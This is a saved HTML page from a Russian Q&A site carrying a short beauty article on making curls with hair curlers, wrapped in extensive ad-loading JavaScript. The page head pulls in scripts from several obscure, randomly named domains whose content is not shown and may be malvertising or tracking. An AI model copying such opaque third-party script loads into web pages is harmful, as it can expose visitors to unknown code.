                        if( nodeNew.nodeType == '3' ){
                                outer.appendChild( nodeNew )
                        }else{
                                var x = node.attributes.length;

                                for( var j = 0; j < x; j++ ){
                                        nodeNew.setAttribute( node.attributes[j].nodeName, node.attributes[j].nodeValue );
                                }


                                if( node.children.length > 0 ){

                                        fpm_setHTML( nodeNew, node.innerHTML );

                                }else if( nodename == 'script' ){

                                        if( ( node.text && !/(yandexContext|yandexcontext)/.test( node.text ) ) || !nodeNew.hasAttribute( 'async' ) ){
                                                if( node.text ){
                                                        nodeNew.text = node.text
                                                }

                                                var id = fpm_random( 0, 10000 );

                                                fpm_stack_scripts.push( {
                                                        id: id,
                                                        node: nodeNew
                                                } );
                                                nodeNew = document.createElement( 'div' );
                                                nodeNew.setAttribute( 'data-fpm-script-id', id );
                                        }

                                }else{

                                        nodeNew.innerHTML = node.innerHTML;

                                }

                                outer.appendChild( nodeNew );
                        }
                }
        }else{
                outer.innerHTML = html;
        }

        fpm_setSCRIPT( fpm_stack_scripts );

        }catch(e){ console.warn(e) }
  }
  </script>
  <script async src="//eggyey.com/xdh17l219lvi0mp30y8qh786vuq876kypq4f7gc.php"></script> <noscript>
  <div></div>
</noscript>
  <script async src="https://allstat-pp.ru/8398/244c58ef46acf16b7eadcbf111f910da90c05140.js"></script>
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  <script src="https://yandex.ru/ads/system/context.js" async></script>
  <script src="https://ulyvjty4rd.com/script.js"></script>
  <script async src="https://lkrszr.com/7qkl71219vilp0my03hq8/867/quv678ypk6bgfju.php"></script>
  <script data-noptimize="" type="text/javascript">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([{"id":"22346","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><script src=\"https:\/\/yastatic.net\/share2\/share.js\"><\/script>\n<div class=\"ya-share2\" data-curtain data-shape=\"round\" data-services=\"vkontakte,odnoklassniki,telegram,viber,whatsapp,skype\"><\/div><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"22347","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"js-relap-anchor\" data-relap-id=\"UK9QFdQUIArwkh4e\"><\/div>\n<center><script src=\"https:\/\/yastatic.net\/share2\/share.js\"><\/script>\n<div class=\"ya-share2\" data-curtain data-shape=\"round\" data-services=\"vkontakte,odnoklassniki,telegram,viber,whatsapp,skype\"><\/div><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]}]);
  </script>
  <script data-noptimize="" type="text/javascript">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>
</head>
<body class="post-template-default single single-post postid-8435 single-format-standard">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
  <div id="topheader-wrap">
    <div id="topheader" class="clearfix"></div>
  </div>
  <div id="wrapper" class="container hfeed">
    <div id="header-wrap">
      <header id="header" class="clearfix" role="banner">
        <div id="logo" class="clearfix">
          <p class="site-title"><a href="/" rel="home">Еда.Ответы</a></p>
          <p class="site-description">Простой и удобный сайт вопросов-ответов на тему еды.</p>
        </div>
        <nav id="mainnav" class="clearfix" role="navigation">
          <ul id="mainnav-menu" class="main-navigation-menu">
            <li id="menu-item-8897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8897">
              <a href="/voprosy-otvety/">Вопросы и ответы</a>
              <ul class="sub-menu">
                <li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8694">
                  <a href="/question/category/gotovim-dlya-detej/">Готовим для детей</a>
                </li>
                <li id="menu-item-8895" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8895">
                  <a href="/question/category/zdorovoe-pitanie-i-diety/">Здоровое питание и диеты</a>
                </li>
                <li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-has-children menu-item-8696">
                  <a href="/question/category/kulinariya/">Кулинария, рецепты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-8697" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8697">
                      <a href="/question/category/kulinariya/vypechka/">Выпечка, десерты, сладости</a>
                    </li>
                    <li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8698">
                      <a href="/question/category/kulinariya/zakuski/">Закуски</a>
                    </li>
                    <li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8699">
                      <a href="/question/category/kulinariya/konservirovanie/">Консервирование</a>
                    </li>
                    <li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8700">
                      <a href="/question/category/kulinariya/na-skoruyu-ruku/">На скорую руку</a>
                    </li>
                    <li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8701">
                      <a href="/question/category/kulinariya/napitki/">Напитки</a>
                    </li>
                    <li id="menu-item-8702" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8702">
                      <a href="/question/category/kulinariya/pervye-blyuda/">Первые блюда</a>
                    </li>
                    <li id="menu-item-8703" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8703">
                      <a href="/question/category/kulinariya/salaty/">Салаты</a>
                    </li>
                    <li id="menu-item-8704" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8704">
                      <a href="/question/category/kulinariya/sousy/">Соусы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-8705" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-has-children menu-item-8705">
                  <a href="/question/category/kuhonnaya-tehnika/">Кухонная техника</a>
                  <ul class="sub-menu">
                    <li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8706">
                      <a href="/question/category/kuhonnaya-tehnika/multivarka/">Мультиварка</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8707">
                  <a href="/question/category/obshhie-kulinarnye-voprosy/">Общие кулинарные вопросы</a>
                </li>
                <li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8708">
                  <a href="/question/category/pokupka-i-vybor-produktov/">Покупка и выбор продуктов</a>
                </li>
                <li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8709">
                  <a href="/question/category/prazdniki-torzhestva/">Праздники, торжества</a>
                </li>
                <li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8710">
                  <a href="/question/category/servirovka/">Сервировка</a>
                </li>
                <li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8711">
                  <a href="/question/category/molekulyarnye-svojstva-edy/">Состав и свойства продуктов</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-8266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8266">
              <a href="/category/retsepty/">Питание</a>
            </li>
            <li id="menu-item-8265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8265">
              <a href="/category/zdorove/">Здоровье</a>
            </li>
            <li id="menu-item-8267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8267">
              <a href="/category/krasota/">Красота</a>
            </li>
            <li id="menu-item-8268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8268">
              <a href="/category/raznoe/">Разное</a>
            </li>
            <li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145">
              <a href="/zadat-vopros/">Задать вопрос</a>
            </li>
            <li id="menu-item-8918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8918">
              Войти
              <ul class="sub-menu">
                <li id="menu-item-8919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919">
                  Зарегистрироваться
                </li>
              </ul>
            </li>
          </ul>
        </nav>
      </header>
    </div>
    <div id="wrap" class="clearfix">
      <section id="content" class="primary" role="main">
        <article id="post-8435" class="post-8435 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota">
          <h1 class="entry-title post-title">Как сделать кудри</h1>
          <div class="entry-meta postmeta clearfix">
            <span class="meta-date"><a href="/kak-sdelat-kudri/" title="21:02" rel="bookmark"><time class="entry-date published updated" datetime="2019-02-26T21:02:59+03:00">26.02.2019</time></a></span> <span class="meta-author"><span class="author vcard"><a class="url fn n" href="/author/irina/" title="View all posts by Irina" rel="author">Irina</a></span></span> <span class="meta-comments"><a href="/kak-sdelat-kudri/#respond">Leave a comment</a></span>
          </div>
          <div class="entry clearfix">
            <span id="content_pointer_id" data-content-length="1995" data-accepted-blocks="172"></span>
            <div class="fpm_start"></div>
            <p>Придайте своему образу некую нежность и добавьте немного романтики – сделайте стильные локоны!<br>
            Бигуди – один из старейших приспособлений для придания особой формы волосам, а именно – создания локонов. Огромное разнообразие бигуди из различных материалов, разного размера и формы, а также способа крепления.<br>
            Так, например, электрические бигуди держат тепло только до тех пор, пока они подключены к источнику электроэнергии.<br>
            В накручивании волос на бигуди нет ничего сложного: может, если вы используете их в первый раз, у вас могут возникнуть некоторые неудобства.<br>
            Навыки накручивания волос на бигуди приобретаются очень быстро, если вы практикуете это регулярно. И ничто не мешает вам попробовать, потому что они гораздо безопаснее, чем щипцы.</p>
            <p><img loading="lazy" class="wp-image-8437 aligncenter" src="http://eda-otvety.ru/wp-content/uploads/2019/02/348-3099-300x193.jpg" alt="Как сделать кудри" width="552" height="355" srcset="/wp-content/uploads/2019/02/348-3099-300x193.jpg 300w, /wp-content/uploads/2019/02/348-3099.jpg 700w" sizes="(max-width: 552px) 100vw, 552px"><br>
            В зависимости от способа крепления к голове, бигуди бывают упругими и мягкими. Фиксация бигуди с помощью заколки – более распространенный способ, и его будем рассматривать в первую очередь.<br>
            Во-первых, волосы должны быть слегка влажными: если кончики волос начали немного подсыхать, то смочите их немного водой. Возьмите не очень большой пучок волос, расчешите его, начинайте наматывать волосы на бигуди от кончиков. При этом необходимо равномерно распределить всю толщину пряди на всю ширину бигуди.<br>
            Прядь должна быть аккуратно накручена и сразу же зафиксирована у корней волос. Волосы обязательно должны быть мокрыми, в противном случае прическа не получится такой кудрявой и волосы будут менее послушны. И слишком мокрые волосы тоже не подходят для создания прически, так как бигуди могут повредить структуру волос.<br>
            Волосы лучше высушить естественным способом, так как при сушке феном локоны могут получиться пушистые, что, конечно, может испортить внешний вид прически.<br>
            Чтобы ваши локоны как можно дольше сохраняли свою форму, можно использовать различные средства для укладки.<br>
            Наиболее распространенным средством является пенка для волос, которая поможет вам создать не только локоны, но придать волосам определенный объем.</p>
            <script data-noptimize="">
            fpm_start( "true" )
            </script>
            <div class="fpm_end"></div>
            <script>
            window.jsInputerLaunch = 15;
            if (typeof launchAsyncFunctionLauncher === "undefined") {
            function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
            } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
            }
            }
            }
            launchAsyncFunctionLauncher();
            </script> 
            <script>


            var cachedBlocksArray = [];
            cachedBlocksArray[321784] = "<!-- Yandex.RTB R-A-669108-17 --><div id=\"yandex_rtb_R-A-669108-17\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-17',    blockId: 'R-A-669108-17'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321783] = "<!-- Yandex.RTB R-A-669108-16 --><div id=\"yandex_rtb_R-A-669108-16\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-16',    blockId: 'R-A-669108-16'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321782] = "<!-- Yandex.RTB R-A-669108-15 --><div id=\"yandex_rtb_R-A-669108-15\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-15',    blockId: 'R-A-669108-15'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321781] = "<!-- Yandex.RTB R-A-669108-14 --><div id=\"yandex_rtb_R-A-669108-14\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-14',    blockId: 'R-A-669108-14'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321780] = "<!-- Yandex.RTB R-A-669108-13 --><div id=\"yandex_rtb_R-A-669108-13\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-13',    blockId: 'R-A-669108-13'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321779] = "<!-- Yandex.RTB R-A-669108-12 --><div id=\"yandex_rtb_R-A-669108-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-12',    blockId: 'R-A-669108-12'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321778] = "<!-- Yandex.RTB R-A-669108-11 --><div id=\"yandex_rtb_R-A-669108-11\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-11',    blockId: 'R-A-669108-11'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321777] = "<!-- Yandex.RTB R-A-669108-20 --><div id=\"yandex_rtb_R-A-669108-20\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-20',    blockId: 'R-A-669108-20'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321776] = "<!-- Yandex.RTB R-A-669108-19 --><div id=\"yandex_rtb_R-A-669108-19\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-19',    blockId: 'R-A-669108-19'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321775] = "<!-- Yandex.RTB R-A-669108-18 --><div id=\"yandex_rtb_R-A-669108-18\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-18',    blockId: 'R-A-669108-18'  })})<\/scr"+"ipt>";
            </script>
            <div class="page-links"></div>
          </div>
          <div class="postinfo clearfix">
            <span class="meta-category">Category: <a href="/category/krasota/" rel="category tag">Красота</a></span>
          </div>
        </article>
        <div id="comments">
          <div id="respond" class="comment-respond">
            <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-sdelat-kudri/#respond" style="display:none;">Отменить ответ</a></small>
</h3>
            <p class="must-log-in">Для отправки комментария вам необходимо авторизоваться.</p>
          </div>
        </div>
      </section>
      <section id="sidebar" class="secondary clearfix" role="complementary">
        <aside id="custom_html-20" class="widget_text widget widget_custom_html clearfix">
          <div class="textwidget custom-html-widget">
            <div class="rl_cnt_bg" data-id="321775"></div>
          </div>
        </aside>
        <aside id="search-3" class="widget widget_search clearfix">
          <form role="search" method="get" class="search-form" action="https://eatandbe.ru/">
            <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search …" value="" name="s"></label> <button type="submit" class="search-submit"><span class="genericon-search"></span></button>
          </form>
        </aside>
        <aside id="custom_html-21" class="widget_text widget widget_custom_html clearfix">
          <div class="textwidget custom-html-widget">
            <div class="rl_cnt_bg" data-id="321776"></div>
          </div>
        </aside>
        <aside id="dwqa-popular-question-3" class="widget dwqa-widget dwqa-popular-question clearfix">
          <h3 class="widgettitle"><span>Популярные вопросы</span></h3>
          <div class="dwqa-popular-questions">
            <ul>
              <li>
                <a href="/89/%D0%BA%D0%B0%D0%BA-%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D1%87%D0%B8%D1%82%D0%B0%D1%82%D1%8C-%D1%83%D0%BA%D1%81%D1%83%D1%81%D0%BD%D1%83%D1%8E-%D1%8D%D1%81%D1%81%D0%B5%D0%BD%D1%86%D0%B8%D1%8E-%D0%B2-9%25-%D1%83%D0%BA%D1%81%D1%83%D1%81" class="question-title">Как пересчитать уксусную эссенцию в 9% уксус?</a> спросил (а) PoisonIvy
              </li>
              <li>
                <a href="/3789/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5-%D0%BF%D1%8E%D1%80%D0%B5-%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%BB%D0%BE%D1%81%D1%8C-%D1%81%D0%BB%D0%B8%D1%88%D0%BA%D0%BE%D0%BC-%D0%B6%D0%B8%D0%B4%D0%BA%D0%B8%D0%BC-%D0%BA%D0%B0%D0%BA-%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C" class="question-title">Картофельное пюре получилось слишком жидким! Как исправить?</a> спросил (а) задумчивая
              </li>
              <li>
                <a href="/4946/%D1%87%D1%82%D0%BE-%D1%82%D0%B0%D0%BA%D0%BE%D0%B5-%D0%BA%D1%80%D0%B0%D0%BD%D1%87%D0%B8" class="question-title">Что такое кранчи?</a> спросил (а) GlamCream
              </li>
              <li>
                <a href="/4096/%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9-%D1%81%D0%B3%D1%83%D1%81%D1%82%D0%BE%D0%BA-%D0%B2-%D1%8F%D0%B9%D1%86%D0%B5-%D1%87%D1%82%D0%BE-%D1%8D%D1%82%D0%BE" class="question-title">Красный сгусток в яйце – что это?</a> спросил (а) QingerQueen
              </li>
              <li>
                <a href="/4865/%D1%81%D0%B8%D1%80%D1%82%D0%B0%D0%BA%D0%B8-%D0%B8-%D1%84%D0%B5%D1%82%D0%B0%D0%BA%D0%B8-%D0%B2-%D1%87%D0%B5%D0%BC-%D1%80%D0%B0%D0%B7%D0%BD%D0%B8%D1%86%D0%B0-%D0%B8-%D1%87%D1%82%D0%BE-%D0%BB%D1%83%D1%87%D1%88%D0%B5-%D0%B4%D0%BB%D1%8F-%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B0" class="question-title">Сиртаки и Фетаки – в чем разница и что лучше для салата?</a> спросил (а) Твоя
              </li>
            </ul>
          </div>
        </aside>
        <aside id="custom_html-22" class="widget_text widget widget_custom_html clearfix">
          <div class="textwidget custom-html-widget">
            <div class="rl_cnt_bg" data-id="321777"></div>
          </div>
        </aside>
      </section>
    </div>
  </div>
  <div id="footer-wrap" class="container">
    <footer id="footer" class="clearfix" role="contentinfo">
      <nav id="footernav" class="clearfix" role="navigation"></nav>
      <div id="footer-text">
        <span class="credit-link">Powered by and .</span>
      </div>
    </footer>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://eatandbe.ru/kak-sdelat-kudri";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script>


  if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://eatandbe.ru/wp-admin/admin-ajax.php';}
  if (typeof gather_content==='undefined') {var gather_content = true;}
  if (typeof endedSc==='undefined') {var endedSc = false;}
  if (typeof endedCc==='undefined') {var endedCc = false;}
  if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
  if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
  if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
  if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
  if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
  if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
  if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
  if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

  function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
  }

  /* "sc" in variables - mark for shortcode variable */
  function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
  }

  function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
  }

  function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
  }

  function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
